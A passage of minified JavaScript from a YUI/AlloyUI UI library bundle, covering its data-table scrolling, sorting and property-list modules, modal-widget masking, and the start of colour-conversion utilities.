parseInt(o.getComputedStyle(e),10)||0},s.setStyle("width",parseInt(r,10)-u("paddingLeft")-u("paddingRight")-u("borderLeftWidth")-u("borderRightWidth")+"px"))))},_uiSetColumnWidths:function(){if(!this.view)return;var e=this.COL_TEMPLATE,t=this._colgroupNode,n=this._displayColumns,r,i;t?t.empty():(t=this._colgroupNode=this._createColumnGroup(),this._tableNode.insertBefore(t,this._tableNode.one("> thead, > tfoot, > tbody")));for(r=0,i=n.length;r<i;++r)t.append(e),this._setColumnWidth(r,n[r].width)}},!0),e.DataTable.ColumnWidths=i,e.Base.mix(e.DataTable,[i])},"patched-v3.18.1",{requires:["datatable-base"]});
YUI.add("datatable-scroll",function(e,t){function u(e,t){return parseInt(e.getComputedStyle(t),10)||0}var n=e.Lang,r=n.isString,i=n.isNumber,s=n.isArray,o;e.DataTable.Scrollable=o=function(){},o.ATTRS={scrollable:{value:!1,setter:"_setScrollable"}},e.mix(o.prototype,{scrollTo:function(e){var t;return e&&this._tbodyNode&&(this._yScrollNode||this._xScrollNode)&&(s(e)?t=this.getCell(e):i(e)?t=this.getRow(e):r(e)?t=this._tbodyNode.one("#"+e):e._node&&e.ancestor(".yui3-datatable")===this.get("boundingBox")&&(t=e),t&&t.scrollIntoView()),this},_CAPTION_TABLE_TEMPLATE:'<table class="{className}" role="presentation"></table>',_SCROLL_LINER_TEMPLATE:'<div class="{className}"></div>',_SCROLLBAR_TEMPLATE:'<div class="{className}"><div></div></div>',_X_SCROLLER_TEMPLATE:'<div class="{className}"></div>',_Y_SCROLL_HEADER_TEMPLATE:'<table cellspacing="0" aria-hidden="true" class="{className}"></table>',_Y_SCROLLER_TEMPLATE:'<div class="{className}"><div class="{scrollerClassName}"></div></div>',_addScrollbarPadding:function(){var t=this._yScrollHeader,n="."+this.getClassName("header"),r,i,s,o,u;if(t){r=e.DOM.getScrollbarWidth()+"px",i=t.all("tr");for(o=0,u=i.size();o<u;o+=+s.get("rowSpan"))s=i.item(o).all(n).pop(),s.setStyle("paddingRight",r)}},_afterScrollableChange:function(){var t=this._xScrollNode;this._xScroll&&t&&(this._yScroll&&!this._yScrollNode?t.setStyle("paddingRight",e.DOM.getScrollbarWidth()+"px"):!this._yScroll&&this._yScrollNode&&t.setStyle("paddingRight","")),this._syncScrollUI()},_afterScrollCaptionChange:function(){(this._xScroll||this._yScroll)&&this._syncScrollUI()},_afterScrollColumnsChange:function(){if(this._xScroll||this._yScroll)this._yScroll&&this._yScrollHeader&&this._syncScrollHeaders(),this._syncScrollUI()},_afterScrollDataChange:function(){(this._xScroll||this._yScroll)&&this._syncScrollUI()},_afterScrollHeightChange:function(){this._yScroll&&this._syncScrollUI()},_afterScrollSort:function(){var e,t;this._yScroll&&this._yScrollHeader&&(t="."+this.getClassName("header"),e=this._theadNode.all(t),this._yScrollHeader.all(t).each(function(t,n){t.set("className",e.item(n).get("className"))}))},_afterScrollWidthChange:function(){(this._xScroll||this._yScroll)&&this._syncScrollUI()},_bindScrollbar:function(){var t=this._scrollbarNode,n=this._yScrollNode;t&&n&&!this._scrollbarEventHandle&&(this._scrollbarEventHandle=new e.Event.Handle([t.on("scroll",this._syncScrollPosition,this),n.on("scroll",this._syncScrollPosition,this)]))},_bindScrollResize:function(){this._scrollResizeHandle||(this._scrollResizeHandle=e.on("resize",this._syncScrollUI,null,this))},_bindScrollUI:function(){this.after({columnsChange:e.bind("_afterScrollColumnsChange",this),heightChange:e.bind("_afterScrollHeightChange",this),widthChange:e.bind("_afterScrollWidthChange",this),captionChange:e.bind("_afterScrollCaptionChange",this),scrollableChange:e.bind("_afterScrollableChange",this),sort:e.bind("_afterScrollSort",this)}),this.after(["dataChange","*:add","*:remove","*:reset","*:change"],e.bind("_afterScrollDataChange",this))},_clearScrollLock:function(){this._scrollLock&&(this._scrollLock.cancel(),delete this._scrollLock)},_createScrollbar:function(){var t=this._scrollbarNode;return t||(t=this._scrollbarNode=e.Node.create(e.Lang.sub(this._SCROLLBAR_TEMPLATE,{className:this.getClassName("scrollbar")})),t.setStyle("width",e.DOM.getScrollbarWidth()+1+"px")),t},_createScrollCaptionTable:function(){return this._captionTable||(this._captionTable=e.Node.create(e.Lang.sub(this._CAPTION_TABLE_TEMPLATE,{className:this.getClassName("caption","table")})),this._captionTable.empty()),this._captionTable},_createXScrollNode:function(){return this._xScrollNode||(this._xScrollNode=e.Node.create(e.Lang.sub(this._X_SCROLLER_TEMPLATE,{className:this.getClassName("x","scroller")}))),this._xScrollNode},_createYScrollHeader:function(){var t=this._yScrollHeader;return t||(t=this._yScrollHeader=e.Node.create(e.Lang.sub(this._Y_SCROLL_HEADER_TEMPLATE,{className:this.getClassName("scroll","columns")}))),t},_createYScrollNode:function(){var t;return this._yScrollNode||(t=this.getClassName("y","scroller"),this._yScrollContainer=e.Node.create(e.Lang.sub(this._Y_SCROLLER_TEMPLATE,{className:this.getClassName("y","scroller","container"),scrollerClassName:t})),this._yScrollNode=this._yScrollContainer.one("."+t)),this._yScrollContainer},_disableScrolling:function(){this._removeScrollCaptionTable(),this._disableXScrolling(),this._disableYScrolling(),this._unbindScrollResize(),this._uiSetWidth(this.get("width"))},_disableXScrolling:function(){this._removeXScrollNode()},_disableYScrolling:function(){this._removeYScrollHeader(),this._removeYScrollNode(),this._removeYScrollContainer(),this._removeScrollbar()},destructor:function(){this._unbindScrollbar(),this._unbindScrollResize(),this._clearScrollLock()},initializer:function(){this._setScrollProperties(),this.after(["scrollableChange","heightChange","widthChange"],this._setScrollProperties),this.after("renderView",e.bind("_syncScrollUI",this)),e.Do.after(this._bindScrollUI,this,"bindUI")},_removeScrollCaptionTable:function(){this._captionTable&&(this._captionNode&&this._tableNode.prepend(this._captionNode),this._captionTable.remove().destroy(!0),delete this._captionTable)},_removeXScrollNode:function(){var e=this._xScrollNode;e&&(e.replace(e.get("childNodes").toFrag()),e.remove().destroy(!0),delete this._xScrollNode)},_removeYScrollContainer:function(){var e=this._yScrollContainer;e&&(e.replace(e.get("childNodes").toFrag()),e.remove().destroy(!0),delete this._yScrollContainer)},_removeYScrollHeader:function(){this._yScrollHeader&&(this._yScrollHeader.remove().destroy(!0),delete this._yScrollHeader)},_removeYScrollNode:function(){var e=this._yScrollNode;e&&(e.replace(e.get("childNodes").toFrag()),e.remove().destroy(!0),delete this._yScrollNode)},_removeScrollbar:function(){this._scrollbarNode&&(this._scrollbarNode.remove().destroy(!0),delete this._scrollbarNode),this._scrollbarEventHandle&&(this._scrollbarEventHandle
.detach(),delete this._scrollbarEventHandle)},_setScrollable:function(t){return t===!0&&(t="xy"),r(t)&&(t=t.toLowerCase()),t===!1||t==="y"||t==="x"||t==="xy"?t:e.Attribute.INVALID_VALUE},_setScrollProperties:function(){var e=this.get("scrollable")||"",t=this.get("width"),n=this.get("height");this._xScroll=t&&e.indexOf("x")>-1,this._yScroll=n&&e.indexOf("y")>-1},_syncScrollPosition:function(t){var n=this._scrollbarNode,r=this._yScrollNode,i=t.currentTarget,s;if(n&&r){if(this._scrollLock&&this._scrollLock.source!==i)return;this._clearScrollLock(),this._scrollLock=e.later(300,this,this._clearScrollLock),this._scrollLock.source=i,s=i===n?r:n,s.set("scrollTop",i.get("scrollTop"))}},_syncScrollCaptionUI:function(){var t=this._captionNode,n=this._tableNode,r=this._captionTable,i;t?(i=t.getAttribute("id"),r||(r=this._createScrollCaptionTable(),this.get("contentBox").prepend(r)),t.get("parentNode").compareTo(r)||(r.empty().insert(t),i||(i=e.stamp(t),t.setAttribute("id",i)),n.setAttribute("aria-describedby",i))):r&&this._removeScrollCaptionTable()},_syncScrollColumnWidths:function(){var t=[];this._theadNode&&this._yScrollHeader&&(this._theadNode.all("."+this.getClassName("header")).each(function(n){t.push(e.UA.ie&&e.UA.ie<8?n.get("clientWidth")-u(n,"paddingLeft")-u(n,"paddingRight")+"px":n.getComputedStyle("width"))}),this._yScrollHeader.all("."+this.getClassName("scroll","liner")).each(function(e,n){e.setStyle("width",t[n])}))},_syncScrollHeaders:function(){var t=this._yScrollHeader,n=this._SCROLL_LINER_TEMPLATE,r=this.getClassName("scroll","liner"),i=this.getClassName("header"),s=this._theadNode.all("."+i);this._theadNode&&t&&(t.empty().appendChild(this._theadNode.cloneNode(!0)),t.all("[id]").removeAttribute("id"),t.all("."+i).each(function(t,i){var o=e.Node.create(e.Lang.sub(n,{className:r})),u=s.item(i);o.setStyle("padding",u.getComputedStyle("paddingTop")+" "+u.getComputedStyle("paddingRight")+" "+u.getComputedStyle("paddingBottom")+" "+u.getComputedStyle("paddingLeft")),o.appendChild(t.get("childNodes").toFrag()),t.appendChild(o)},this),this._syncScrollColumnWidths(),this._addScrollbarPadding())},_syncScrollUI:function(){var e=this._xScroll,t=this._yScroll,n=this._xScrollNode,r=this._yScrollNode,i=n&&n.get("scrollLeft"),s=r&&r.get("scrollTop");this._uiSetScrollable(),e||t?((this.get("width")||"").slice(-1)==="%"?this._bindScrollResize():this._unbindScrollResize(),this._syncScrollCaptionUI()):this._disableScrolling(),this._yScrollHeader&&this._yScrollHeader.setStyle("display","none"),e&&(t||this._disableYScrolling(),this._syncXScrollUI(t)),t&&(e||this._disableXScrolling(),this._syncYScrollUI(e)),i&&this._xScrollNode&&this._xScrollNode.set("scrollLeft",i),s&&this._yScrollNode&&this._yScrollNode.set("scrollTop",s)},_syncXScrollUI:function(t){var n=this._xScrollNode,r=this._yScrollContainer,i=this._tableNode,s=this.get("width"),o=this.get("boundingBox").get("offsetWidth"),a=e.DOM.getScrollbarWidth(),f,l;n||(n=this._createXScrollNode(),(r||i).replace(n).appendTo(n)),f=u(n,"borderLeftWidth")+u(n,"borderRightWidth"),n.setStyle("width",""),this._uiSetDim("width",""),t&&this._yScrollContainer&&this._yScrollContainer.setStyle("width",""),e.UA.ie&&e.UA.ie<8&&(i.setStyle("width",s),i.get("offsetWidth")),i.setStyle("width",""),l=i.get("offsetWidth"),i.setStyle("width",l+"px"),this._uiSetDim("width",s),n.setStyle("width",o-f+"px"),n.get("offsetWidth")-f>l&&(t?i.setStyle("width",n.get("offsetWidth")-f-a+"px"):i.setStyle("width","100%"))},_syncYScrollUI:function(t){var n=this._yScrollContainer,r=this._yScrollNode,i=this._xScrollNode,s=this._yScrollHeader,o=this._scrollbarNode,a=this._tableNode,f=this._theadNode,l=this._captionTable,c=this.get("boundingBox"),h=this.get("contentBox"),p=this.get("width"),d=c.get("offsetHeight"),v=e.DOM.getScrollbarWidth(),m;l&&!t&&l.setStyle("width",p||"100%"),n||(n=this._createYScrollNode(),r=this._yScrollNode,a.replace(n).appendTo(r)),m=t?i:n,t||a.setStyle("width",""),t&&(d-=v),r.setStyle("height",d-m.get("offsetTop")-u(m,"borderTopWidth")-u(m,"borderBottomWidth")+"px"),t?n.setStyle("width",a.get("offsetWidth")+v+"px"):this._uiSetYScrollWidth(p),l&&!t&&l.setStyle("width",n.get("offsetWidth")+"px"),f&&!s&&(s=this._createYScrollHeader(),n.prepend(s),this._syncScrollHeaders()),s&&(this._syncScrollColumnWidths(),s.setStyle("display",""),o||(o=this._createScrollbar(),this._bindScrollbar(),h.prepend(o)),this._uiSetScrollbarHeight(),this._uiSetScrollbarPosition(m))},_uiSetScrollable:function(){this.get("boundingBox").toggleClass(this.getClassName("scrollable","x"),this._xScroll).toggleClass(this.getClassName("scrollable","y"),this._yScroll)},_uiSetScrollbarHeight:function(){var e=this._scrollbarNode,t=this._yScrollNode,n=this._yScrollHeader;e&&t&&n&&(e.get("firstChild").setStyle("height",this._tbodyNode.get("scrollHeight")+"px"),e.setStyle("height",parseFloat(t.getComputedStyle("height"))-parseFloat(n.getComputedStyle("height"))+"px"))},_uiSetScrollbarPosition:function(t){var n=this._scrollbarNode,r=this._yScrollHeader;n&&t&&r&&n.setStyles({top:parseFloat(r.getComputedStyle("height"))+u(t,"borderTopWidth")+t.get("offsetTop")+"px",left:t.get("offsetWidth")-e.DOM.getScrollbarWidth()-1-u(t,"borderRightWidth")+"px"})},_uiSetYScrollWidth:function(t){var n=this._yScrollContainer,r=this._tableNode,i,s,o,u;n&&r&&(u=e.DOM.getScrollbarWidth(),t?(s=n.get("offsetWidth")-n.get("clientWidth")+u,n.setStyle("width",t),o=n.get("clientWidth")-s,r.setStyle("width",o+"px"),i=r.get("offsetWidth"),n.setStyle("width",i+u+"px")):(r.setStyle("width",""),n.setStyle("width",""),n.setStyle("width",r.get("offsetWidth")+u+"px")))},_unbindScrollbar:function(){this._scrollbarEventHandle&&this._scrollbarEventHandle.detach()},_unbindScrollResize:function(){this._scrollResizeHandle&&(this._scrollResizeHandle.detach(),delete this._scrollResizeHandle)}},!0),e.Base.mix(e.DataTable,[o])},"patched-v3.18.1",{requires:["datatable-base","datatable-column-widths","dom-screen"],skinnable:!0});
YUI.add("lang/datatable-sort",function(e){e.Intl.add("datatable-sort","",{asc:"Ascending",desc:"Descending",sortBy:"Sort by {column}",reverseSortBy:"Reverse sort by {column}"})},"patched-v3.18.1");
YUI.add("datatable-sort",function(e,t){function l(){}var n=e.Lang,r=n.isBoolean,i=n.isString,s=n.isArray,o=n.isObject,u=e.Array,a=n.sub,f={asc:1,desc:-1,1:1,"-1":-1};l.ATTRS={sortable:{value:"auto",validator:"_validateSortable"},sortBy:{validator:"_validateSortBy",getter:"_getSortBy"},strings:{}},e.mix(l.prototype,{sort:function(t,n){return this.fire("sort",e.merge(n||{},{sortBy:t||this.get("sortBy")}))},SORTABLE_HEADER_TEMPLATE:'<div class="{className}" tabindex="0" unselectable="on"><span class="{indicatorClass}"></span></div>',toggleSort:function(t,n){var r=this._sortBy,i=[],s,o,a,f,l;for(s=0,o=r.length;s<o;++s)f={},f[r[s]._id]=r[s].sortDir,i.push(f);if(t){t=u(t);for(s=0,o=t.length;s<o;++s){f=t[s],l=-1;for(a=i.length-1;s>=0;--s)if(i[a][f]){i[a][f]*=-1;break}}}else for(s=0,o=i.length;s<o;++s)for(f in i[s])if(i[s].hasOwnProperty(f)){i[s][f]*=-1;break}return this.fire("sort",e.merge(n||{},{sortBy:i}))},_afterSortByChange:function(){this._setSortBy(),this._sortBy.length&&(this.data.comparator||(this.data.comparator=this._sortComparator),this.data.sort())},_afterSortDataChange:function(e){(e.prevVal!==e.newVal||e.newVal.hasOwnProperty("_compare"))&&this._initSortFn()},_afterSortRecordChange:function(e){var t,n;for(t=0,n=this._sortBy.length;t<n;++t)if(e.changed[this._sortBy[t].key]){this.data.sort();break}},_bindSortUI:function(){var t=this._eventHandles;t.sortAttrs||(t.sortAttrs=this.after(["sortableChange","sortByChange","columnsChange"],e.bind("_uiSetSortable",this))),!t.sortUITrigger&&this._theadNode&&(t.sortUITrigger=this.delegate(["click","keydown"],e.rbind("_onUITriggerSort",this),"."+this.getClassName("sortable","column")))},_defSortFn:function(e){this.set.apply(this,["sortBy",e.sortBy].concat(e.details))},_getSortBy:function(e,t){var n,r,i,s;t=t.slice(7);if(t==="state"){n=[];for(r=0,i=this._sortBy.length;r<i;++r)s=this._sortBy[r],n.push({column:s._id,dir:s.sortDir});return{state:n.length===1?n[0]:n}}return e},initializer:function(){var t=e.bind("_parseSortable",this);this._parseSortable(),this._setSortBy(),this._initSortFn(),this._initSortStrings(),this.after({"table:renderHeader":e.bind("_renderSortable",this),dataChange:e.bind("_afterSortDataChange",this),sortByChange:e.bind("_afterSortByChange",this),sortableChange:t,columnsChange:t}),this.data.after(this.data.model.NAME+":change",e.bind("_afterSortRecordChange",this)),this.publish("sort",{defaultFn:e.bind("_defSortFn",this)})},_initSortFn:function(){var e=this;this.data._compare=function(t,n){var r=0,i,s,o,u,a,f,l;for(i=0,s=e._sortBy.length;!r&&i<s;++i)o=e._sortBy[i],u=o.sortDir,a=o.caseSensitive,o.sortFn?r=o.sortFn(t,n,u===-1):(f=t.get(o.key)||"",l=n.get(o.key)||"",!a&&typeof f=="string"&&typeof l=="string"&&(f=f.toLowerCase(),l=l.toLowerCase()),r=f>l?u:f<l?-u:0);return r},this._sortBy.length?(this.data.comparator=this._sortComparator,this.data.sort()):delete this.data.comparator},_initSortStrings:function(){this.set("strings",e.mix(this.get("strings")||{},e.Intl.get("datatable-sort")))},_onUITriggerSort:function(e){var t=e.currentTarget.getAttribute("data-yui3-col-id"),n=t&&this.getColumn(t),r,i,s;if(e.type==="keydown"&&e.keyCode!==32)return;e.preventDefault();if(n){if(e.shiftKey){r=this.get("sortBy")||[];for(i=0,s=r.length;i<s;++i)if(t===r[i]||Math.abs(r[i][t])===1){o(r[i])||(r[i]={}),r[i][t]=-(n.sortDir||0)||1;break}i>=s&&r.push(n._id)}else r=[{}],r[0][t]=-(n.sortDir||0)||1;this.fire("sort",{originEvent:e,sortBy:r})}},_parseSortable:function(){var e=this.get("sortable"),t=[],n,r,i;if(s(e))for(n=0,r=e.length;n<r;++n){i=e[n];if(!o(i,!0)||s(i))i=this.getColumn(i);i&&t.push(i)}else if(e){t=this._displayColumns.slice();if(e==="auto")for(n=t.length-1;n>=0;--n)t[n].sortable||t.splice(n,1)}this._sortable=t},_renderSortable:function(){this._uiSetSortable(),this._bindSortUI()},_setSortBy:function(){var e=this._displayColumns,t=this.get("sortBy")||[],n=" "+this.getClassName("sorted"),r,i,s,a,l,c;this._sortBy=[];for(r=0,i=e.length;r<i;++r)c=e[r],delete c.sortDir,c.className&&(c.className=c.className.replace(n,""));t=u(t);for(r=0,i=t.length;r<i;++r){s=t[r],a=1;if(o(s)){l=s;for(s in l)if(l.hasOwnProperty(s)){a=f[l[s]];break}}s&&(c=this.getColumn(s)||{_id:s,key:s},c&&(c.sortDir=a,c.className||(c.className=""),c.className+=n,this._sortBy.push(c)))}},_sortComparator:function(e){return e},_uiSetSortable:function(){var t=this._sortable||[],n=this.getClassName("sortable","column"),r=this.getClassName("sorted"),i=this.getClassName("sorted","desc"),s=this.getClassName("sort","liner"),o=this.getClassName("sort","indicator"),u={},f,l,c,h,p,d,v;this.get("boundingBox").toggleClass(this.getClassName("sortable"),t.length);for(f=0,l=t.length;f<l;++f)u[t[f].id]=t[f];this._theadNode.all("."+n).each(function(e){var t=u[e.get("id")],a=e.one("."+s),f;t?t.sortDir||e.removeClass(r).removeClass(i):(e.removeClass(n).removeClass(r).removeClass(i),a&&a.replace(a.get("childNodes").toFrag()),f=e.one("."+o),f&&f.remove().destroy(!0))});for(f=0,l=t.length;f<l;++f)c=t[f],h=this._theadNode.one("#"+c.id),v=c.sortDir===-1,h&&(p=h.one("."+s),h.addClass(n),c.sortDir&&(h.addClass(r),h.toggleClass(i,v),h.setAttribute("aria-sort",v?"descending":"ascending")),p||(p=e.Node.create(e.Lang.sub(this.SORTABLE_HEADER_TEMPLATE,{className:s,indicatorClass:o})),p.prepend(h.get("childNodes").toFrag()),h.append(p)),d=a(this.getString(c.sortDir===1?"reverseSortBy":"sortBy"),{title:c.title||"",key:c.key||"",abbr:c.abbr||"",label:c.label||"",column:c.abbr||c.label||c.key||"column "+f}),h.setAttribute("title",d),h.setAttribute("aria-labelledby",c.id))},_validateSortable:function(e){return e==="auto"||r(e)||s(e)},_validateSortBy:function(e){return e===null||i(e)||o(e,!0)||s(e)&&(i(e[0])||o(e,!0))}},!0),e.DataTable.Sortable=l,e.Base.mix(e.DataTable,[l])},"patched-v3.18.1",{requires:["datatable-base"],lang:["en","fr","es","hu"],skinnable:!0});
YUI.add("aui-datatable-property-list",function(e,t){var n=e.Lang,r=n.isFunction;e.PropertyList=e.Base.create(e.DataTable.NAME,e.DataTable,[e.WidgetCssClass,e.WidgetToggle],{initializer:function(e){var t=this;t.CLASS_NAMES_PROPERTY_LIST={cell:t.getClassName("cell")},t._initHighlight(),t.after(t._afterRenderUI,t,"renderUI"),t.after(t._afterUITriggerSort,t,"_onUITriggerSort"),t.on("activeCellChange",t._onActiveCellChange),e.columns||this.set("columns",t._state.get("columns","initValue"))},getDefaultEditor:function(){return new e.TextCellEditor},_afterRenderUI:function(){var e=this;e.get("boundingBox").addClass(e.getClassName("property-list"))},_afterUITriggerSort:function(){var e=this;e.highlight.clear()},_initHighlight:function(){var t=this;t.plug(e.Plugin.DataTableHighlight,{highlightRange:!1,type:"rows"})},_onActiveCellChange:function(e){var t=this,n=e.newVal,r;n&&(r=t.getColumn(n),r&&r.key==="name"&&(e.newVal=n.next("."+t.CLASS_NAMES_PROPERTY_LIST.cell)))},_onSelectionKey:function(t){var n=this;if(n.get("activeCell")&&n.get("focused")){var r=t.keyCode,i=e.Widget.getByNode(t.target);i instanceof e.DataTable&&(i&&r===13&&n._onEditCell(t),e.PropertyList.superclass._onSelectionKey.apply(this,arguments),n._syncPropertyListScrollUI())}},_syncPropertyListScrollUI:function(){var e=this,t=e.get("activeRow");t&&e.scrollTo&&e.scrollTo(t.get("id"))}},{CSS_PREFIX:e.DataTable.CSS_PREFIX,ATTRS:{columns:{valueFn:function(){var e=this;return[{editor:!1,key:"name",label:e.getString("propertyName"),sortable:!0},{editor:e.getDefaultEditor(),formatter:function(e){var t=this,n=e.data;if(!n)return;var i=n.formatter;return r(i)?i.apply(t,arguments):n.value},key:"value",label:e.getString("value"),sortable:!0,width:"auto"}]}},scrollable:{value:!0},editEvent:{valueFn:function(){return e.UA.touchEnabled&&e.UA.mobile?"click":"dblclick"}},width:{setter:String},strings:{value:{propertyName:"Property Name",value:"Value"}}}})},"3.1.0-deprecated.54",{requires:["datatable-scroll","datatable-sort","aui-datatable-core","aui-datatable-edit","aui-datatable-highlight","aui-datatable-selection","aui-widget-cssclass","aui-widget-toggle"],skinnable:!0});
YUI.add("widget-modality",function(e,t){function g(e){}var n="widget",r="renderUI",i="bindUI",s="syncUI",o="boundingBox",u="visible",a="zIndex",f="Change",l=e.Lang.isBoolean,c=e.ClassNameManager.getClassName,h="maskShow",p="maskHide",d="clickoutside",v="focusoutside",m=function(){
/*! IS_POSITION_FIXED_SUPPORTED - Juriy Zaytsev (kangax) - http://yura.thinkweb2.com/cft/ */
;var t=e.config.doc,n=null,r,i;return t.createElement&&(r=t.createElement("div"),r&&r.style&&(r.style.position="fixed",r.style.top="10px",i=t.body,i&&i.appendChild&&i.removeChild&&(i.appendChild(r),n=r.offsetTop===10,i.removeChild(r)))),n}(),y="modal",b="mask",w={modal:c(n,y),mask:c(n,b)};g.ATTRS={maskNode:{getter:"_getMaskNode",readOnly:!0},modal:{value:!1,validator:l},focusOn:{valueFn:function(){return[{eventName:d},{eventName:v}]},validator:e.Lang.isArray}},g.CLASSES=w,g._MASK=null,g._GET_MASK=function(){var t=g._MASK,n=e.one("win");return t&&t.getDOMNode()!==null&&t.inDoc()?t:(t=e.Node.create("<div></div>").addClass(w.mask),g._MASK=t,m?t.setStyles({position:"fixed",width:"100%",height:"100%",top:"0",left:"0",display:"block"}):t.setStyles({position:"absolute",width:n.get("winWidth")+"px",height:n.get("winHeight")+"px",top:"0",left:"0",display:"block"}),t)},g.STACK=[],g.prototype={initializer:function(){e.after(this._renderUIModal,this,r),e.after(this._syncUIModal,this,s),e.after(this._bindUIModal,this,i)},destructor:function(){this._uiSetHostVisibleModal(!1)},_uiHandlesModal:null,_renderUIModal:function(){var e=this.get(o);this._repositionMask(this),e.addClass(w.modal)},_bindUIModal:function(){this.after(u+f,this._afterHostVisibleChangeModal),this.after(a+f,this._afterHostZIndexChangeModal),this.after("focusOnChange",this._afterFocusOnChange),(!m||e.UA.ios&&e.UA.ios<5||e.UA.android&&e.UA.android<3)&&e.one("win").on("scroll",this._resyncMask,this)},_syncUIModal:function(){this._uiSetHostVisibleModal(this.get(u))},_focus:function(){var e=this.get(o),t=e.get("tabIndex");e.set("tabIndex",t>=0?t:0),this.focus()},_blur:function(){this.blur()},_getMaskNode:function(){return g._GET_MASK()},_uiSetHostVisibleModal:function(t){var n=g.STACK,r=this.get("maskNode"),i=this.get("modal"),s,o;t?(e.Array.each(n,function(e){e._detachUIHandlesModal(),e._blur()}),n.unshift(this),this._repositionMask(this),this._uiSetHostZIndexModal(this.get(a)),i&&(r.show(),e.later(1,this,"_attachUIHandlesModal"),this._focus(),this._blockIFrameFocus())):(o=e.Array.indexOf(n,this),o>=0&&n.splice(o,1),this._detachUIHandlesModal(),this._blur(),n.length?(s=n[0],this._repositionMask(s),s._uiSetHostZIndexModal(s.get(a)),s.get("modal")&&(e.later(1,s,"_attachUIHandlesModal"),s._focus())):r.getStyle("display")==="block"&&r.hide(),this._unblockIFrameFocus())},_blockIFrameFocus:function(){var t=this.get(o);e.all("iframe").each(function(){t.contains(this)||(this.setAttribute("data-tabindex",this.get("tabIndex")),this.set("tabIndex",-1))})},_unblockIFrameFocus:function(){e.all("iframe").each(function(){this.hasAttribute("data-tabindex")&&(this.set("tabIndex",this.getAttribute("data-tabindex")),this.removeAttribute("data-tabindex"))})},_uiSetHostZIndexModal:function(e){this.get("modal")&&this.get("maskNode").setStyle(a,e||0)},_attachUIHandlesModal:function(){if(this._uiHandlesModal||g.STACK[0]!==this)return;var t=this.get(o),n=this.get("maskNode"),r=this.get("focusOn"),i=e.bind(this._focus,this),s=[],u,a,f;for(u=0,a=r.length;u<a;u++)f={},f.node=r[u].node,f.ev=r[u].eventName,f.keyCode=r[u].keyCode,!f.node&&!f.keyCode&&f.ev?s.push(t.on(f.ev,i)):f.node&&!f.keyCode&&f.ev?s.push(f.node.on(f.ev,i)):f.node&&f.keyCode&&f.ev&&s.push(f.node.on(f.ev,i,f.keyCode));m||s.push(e.one("win").on("scroll",e.bind(function(){n.setStyle("top",n.get("docScrollY"))},this))),this._uiHandlesModal=s},_detachUIHandlesModal:function(){e.each(this._uiHandlesModal,function(e){e.detach()}),this._uiHandlesModal=null},_afterHostVisibleChangeModal:function(e){this._uiSetHostVisibleModal(e.newVal)},_afterHostZIndexChangeModal:function(e){this._uiSetHostZIndexModal(e.newVal)},isNested:function(){var e=g.STACK.length,t=e>1?!0:!1;return t},_repositionMask:function(t){var n=this.get("modal"),r=t.get("modal"),i=this.get("maskNode"),s,u;if(n&&!r)i.remove(),this.fire(p);else if(!n&&r||n&&r)i.remove(),this.fire(p),s=t.get(o),u=s.get("parentNode")||e.one("body"),u.insert(i,u.get("firstChild")),this.fire(h)},_resyncMask:function(e){var t=e.currentTarget,n=t.get("docScrollX"),r=t.get("docScrollY"),i=t.get("innerWidth")||t.get("winWidth"),s=t.get("innerHeight")||t.get("winHeight"),o=this.get("maskNode");o.setStyles({top:r+"px",left:n+"px",width:i+"px",height:s+"px"})},_afterFocusOnChange:function(){this._detachUIHandlesModal(),this.get(u)&&this._attachUIHandlesModal()}},e.WidgetModality=g},"patched-v3.18.1",{requires:["base-build","event-outside","widget"],skinnable:!0});
YUI.add("color-base",function(e,t){var n=/^#?([\da-fA-F]{2})([\da-fA-F]{2})([\da-fA-F]{2})(\ufffe)?/,r=/^#?([\da-fA-F]{1})([\da-fA-F]{1})([\da-fA-F]{1})(\ufffe)?/,i=/rgba?\(([\d]{1,3}), ?([\d]{1,3}), ?([\d]{1,3}),? ?([.\d]*)?\)/,s={HEX:"hex",RGB:"rgb",RGBA:"rgba"},o={hex:"toHex",rgb:"toRGB",rgba:"toRGBA"};e.Color={KEYWORDS:{black:"000",silver:"c0c0c0",gray:"808080",white:"fff",maroon:"800000",red:"f00",purple:"800080",fuchsia:"f0f",green:"008000",lime:"0f0",olive:"808000",yellow:"ff0",navy:"000080",blue:"00f",teal:"008080",aqua:"0ff"},REGEX_HEX:n,REGEX_HEX3:r,REGEX_RGB:i,re_RGB:i,re_hex:n,re_hex3:r,STR_HEX:"#{*}{*}{*}",STR_RGB:"rgb({*}, {*}, {*})",STR_RGBA:"rgba({*}, {*}, {*}, {*})",TYPES:s,CONVERTS:o,convert:function(t,n){var r=e.Color.CONVERTS[n.toLowerCase()],i=t;return r&&e.Color[r]&&(i=e.Color[r](t)),i},toHex:function(t){var n=e.Color._convertTo(t,"hex"),r=n.toLowerCase()==="transparent";return n.charAt(0)!=="#"&&!r&&(n="#"+n),r?n.toLowerCase():n.toUpperCase()},toRGB:function(t){var n=e.Color._convertTo(t,"rgb");return n.toLowerCase()},toRGBA:function(t){var n=e.Color._convertTo(t,"rgba");return n.toLowerCase()},toArray:function(t){var n=e.Color.findType(t).toUpperCase(),r,i,s,o;return n==="HEX"&&t.length<5&&(n="HEX3"),n.charAt(n.length-1)==="A"&&(n=n.slice(0,-1)),r=e.Color["REGEX_"+n],r&&(i=r.exec(t)||[],s=i.length,s&&(i.shift(),s--,n==="HEX3"&&(i[0]+=i[0],i[1]+=i[1],i[2]+=i[2]),o=i[s-1],o||(i[s-1]=1))),i},fromArray:function(t,n){t=t.concat();if(typeof n=="undefined")return t.join(", ");var r="{*}";n=e.Color["STR_"+n.toUpperCase()],t.length===3&&n.match(/\{\*\}/g).length===4&&t.push(1);while(n.indexOf(r)>=0&&t.length>0)n=n.replace(r,t.shift());return n},findType:function(t){if(e.Color.KEYWORDS[t])return"keyword";var n=t.indexOf("("),r;return n>0&&(r=t.substr(0,n)),r&&e.Color.TYPES[r.toUpperCase()]?e.Color.TYPES[r.toUpperCase()]:"hex"},_getAlpha:function(t){var n,r=e.Color.toArray(t);return r.length>3&&(n=r.pop()),+n||1},_keywordToHex:function(t){var n=e.Color.KEYWORDS[t];if(n)return n},_convertTo:function(t,n){if(t==="transparent")return t;var r=e.Color.findType(t),i=n,s,o,u,a;return 